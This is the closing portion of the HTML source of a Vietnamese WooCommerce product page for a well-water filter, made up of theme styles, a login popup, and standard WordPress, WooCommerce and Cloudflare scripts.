                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #dd3333;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd3333;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
                    <style>
                #contact-vr .phone-vr-circle-fill,
                #contact-vr .phone-vr-img-circle {
                    background-color: #136ebf;
                }

                #contact-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #136ebf;
                }
            </style>
        
        
                
        
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 5%;
                }
            </style>
        
        
                <script type='text/javascript'>
    document.addEventListener( 'wpcf7submit', function( event ) {
        jQuery('.wpcf7 .processing').removeClass('processing');
    }, false );
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a6562a8d45" /><input type="hidden" name="_wp_http_referer" value="/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dangkhoagroup.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dangkhoagroup.com"}},{"@type":"ListItem","position":2,"item":{"name":"T\u1ed5ng kho","@id":"https:\/\/dangkhoagroup.com\/product-category\/tong-kho\/"}},{"@type":"ListItem","position":3,"item":{"name":"[L\u1ecdc gi\u1ebfng khoan] SLP.HH301 x\u1eed l\u00fd n\u01b0\u1edbc nhi\u1ec5m canxi,&amp;#8230;","@id":"https:\/\/dangkhoagroup.com\/san-pham\/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dangkhoagroup.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://dangkhoagroup.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dangkhoagroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dangkhoagroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c58538e863d418da068288d418f9c7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-13 05:26:06 -->